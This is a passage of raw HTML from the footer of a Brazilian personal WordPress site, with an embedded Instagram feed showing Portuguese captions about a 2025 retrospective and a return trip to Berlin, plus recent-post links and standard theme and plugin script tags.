g_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=CAi0rw1CePMQ7kNvwGhyQQf&amp;_nc_oc=AdmXP7e5wy1TmY5JBxzkTXXyOpQALujM-FtpcPuskF4QIIqQHTdo-LKEA-qktylP1Fo&amp;_nc_zt=23&amp;_nc_ht=scontent-mia5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_Aft61ewaYy2Un6sSgBQxbpWQkh_lvp5upu_X9Z02DRidow&amp;oe=6987C42C&quot;}">
			<span class="sbi-screenreader">Retrospectiva 25: Foco, Fé e muita àgua de benze</span>
									<img src="https://understudio.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Retrospectiva 25: Foco, Fé e muita àgua de benzer. Axé 4All #aguadecachoeira #umbanda #oxum" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18138626818456550" data-date="1761842172">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQcLf4tDIn4/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-mia3-2.cdninstagram.com/v/t51.82787-15/572132651_18550277557020579_8480330467904253308_n.webp?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Gf0Q-tsCQLgQ7kNvwHFXsxq&#038;_nc_oc=Adkn7VrKnftL2vgQeEO2jCSJ-4jjW8PG7I6Yz-del6j-CMzIqiWMmJHT6R7bJeX6XlM&#038;_nc_zt=23&#038;_nc_ht=scontent-mia3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&#038;oh=00_AfsogGFmz4FPTcE-E7_5RDs2P7xd4KgamlZ_s-trwv2BLQ&#038;oe=6987DC35" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mia3-2.cdninstagram.com\/v\/t51.82787-15\/572132651_18550277557020579_8480330467904253308_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Gf0Q-tsCQLgQ7kNvwHFXsxq&amp;_nc_oc=Adkn7VrKnftL2vgQeEO2jCSJ-4jjW8PG7I6Yz-del6j-CMzIqiWMmJHT6R7bJeX6XlM&amp;_nc_zt=23&amp;_nc_ht=scontent-mia3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_AfsogGFmz4FPTcE-E7_5RDs2P7xd4KgamlZ_s-trwv2BLQ&amp;oe=6987DC35&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mia3-2.cdninstagram.com\/v\/t51.82787-15\/572132651_18550277557020579_8480330467904253308_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Gf0Q-tsCQLgQ7kNvwHFXsxq&amp;_nc_oc=Adkn7VrKnftL2vgQeEO2jCSJ-4jjW8PG7I6Yz-del6j-CMzIqiWMmJHT6R7bJeX6XlM&amp;_nc_zt=23&amp;_nc_ht=scontent-mia3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_AfsogGFmz4FPTcE-E7_5RDs2P7xd4KgamlZ_s-trwv2BLQ&amp;oe=6987DC35&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mia3-2.cdninstagram.com\/v\/t51.82787-15\/572132651_18550277557020579_8480330467904253308_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Gf0Q-tsCQLgQ7kNvwHFXsxq&amp;_nc_oc=Adkn7VrKnftL2vgQeEO2jCSJ-4jjW8PG7I6Yz-del6j-CMzIqiWMmJHT6R7bJeX6XlM&amp;_nc_zt=23&amp;_nc_ht=scontent-mia3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_AfsogGFmz4FPTcE-E7_5RDs2P7xd4KgamlZ_s-trwv2BLQ&amp;oe=6987DC35&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mia3-2.cdninstagram.com\/v\/t51.82787-15\/572132651_18550277557020579_8480330467904253308_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Gf0Q-tsCQLgQ7kNvwHFXsxq&amp;_nc_oc=Adkn7VrKnftL2vgQeEO2jCSJ-4jjW8PG7I6Yz-del6j-CMzIqiWMmJHT6R7bJeX6XlM&amp;_nc_zt=23&amp;_nc_ht=scontent-mia3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_AfsogGFmz4FPTcE-E7_5RDs2P7xd4KgamlZ_s-trwv2BLQ&amp;oe=6987DC35&quot;}">
			<span class="sbi-screenreader">Berlim quase 22 anos depois. Dei um upgrade na ida</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://understudio.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Berlim quase 22 anos depois. Dei um upgrade na idade e no grisalho. Meu afeto pelo vintage segue o mesmo, o mundo capotou algumas vezes nesse intervalo, basicamente era outro. Melhor? Não julgo, mas de certo tinha menos gente e o contato era mais olho no olho, na fala, na mímica, nos sinais e não nos emojis...enfim...era outro papo.
Feliz de poder voltar aqui nessa cidade, vim a primeira vez em 93, século passado...sempre curti, sempre me conectei com sua energia, cheia de vida, gente colorida, festeira, cheia de arte, artista, museu de novidades...
Feliz da vida com as oportunidades que a vida oferece. Feliz por ter amigos e família. Feliz da vida.
Axé 4all 🙏🏼" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18138626818456550&quot;:{&quot;id&quot;:&quot;572132651_18550277557020579_8480330467904253308_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17959931819888700&quot;:{&quot;id&quot;:&quot;587766592_18562677487020579_8400830447221443733_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17966171447991131&quot;:{&quot;id&quot;:&quot;608159297_18563670934020579_2037969341464171006_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18062293379255200&quot;:{&quot;id&quot;:&quot;609688678_18564671092020579_3417342525625345898_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18010768016820441&quot;:{&quot;id&quot;:&quot;619823007_18568050586020579_71723284727641355_n&quot;,&quot;ratio&quot;:&quot;0.77&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18099195325909684&quot;:{&quot;id&quot;:&quot;625985958_18571241815020579_6654332201179502826_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</div></div><div class="col"></div><div class="col">
		<div class="footer-box widget_recent_entries" id="recent-posts-2">
		<h4 class="title">Tudo Azul</h4>
		<ul>
											<li>
					<a href="https://understudio.com.br/na-descendente-da-parabola-da-vida/">Na descendente da parábola da vida</a>
									</li>
											<li>
					<a href="https://understudio.com.br/respiro/">Respiro</a>
									</li>
											<li>
					<a href="https://understudio.com.br/nova-era-que-nunca-vem/">Nova era que nunca vem</a>
									</li>
											<li>
					<a href="https://understudio.com.br/a-gente-tambem-parece-com-o-mar/">A gente também parece com o mar</a>
									</li>
					</ul>

		</div></div><div class="col nomargin"></div>	</div>
	<div class="footer-bottom">
	<div class="section-boxed">
<span class="copyrights">
&copy; Copyright Understudio</span>
<div class="footer-nav">
</div>

	<div id="social-profiles"><ul class="social-icons">
		<li>
		<a href="http://instagram.com/williangaertner" target="_blank" >
			<div>
				<img src="https://understudio.com.br/wp-content/themes/mineral/images/icons/instagram.png" />
			</div>
		</a>
	</li>
		<li>
		<a href="https://www.facebook.com/williangaertner" target="_blank" >
			<div>
				<img src="https://understudio.com.br/wp-content/themes/mineral/images/icons/facebook.png" />
			</div>
		</a>
	</li>
		</ul></div>
	
</div>
</div>
</div> <!-- end #footer-->
</div> <!-- end #main-container -->


<!-- FOOTER ENDS -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://understudio.com.br/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://understudio.com.br/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://understudio.com.br/wp-content/themes/mineral/js/main.js?ver=1.6.5' id='pexeto-main-js'></script>
<script type='text/javascript' src='https://understudio.com.br/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/understudio.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/understudio.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/understudio.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://understudio.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1' id='sbi_scripts-js'></script>
<script type="text/javascript">var PEXETO = PEXETO || {};PEXETO.ajaxurl="https://understudio.com.br/wp-admin/admin-ajax.php";PEXETO.lightboxOptions = {"theme":"light_rounded","animation_speed":"normal","overlay_gallery":false,"allow_resize":true};PEXETO.disableRightClick=false;PEXETO.stickyHeader=false;jQuery(document).ready(function($){
					PEXETO.init.initSite();$(".pexeto-contact-form").each(function(){
			$(this).pexetoContactForm({"wrongCaptchaText":"Failed to verify that you are not a robot. Please check the checkbox below.","failText":"An error occurred. Message not sent.","validationErrorText":"Please complete all the fields correctly","messageSentText":"Message sent"});
		});});</script></body>
</html>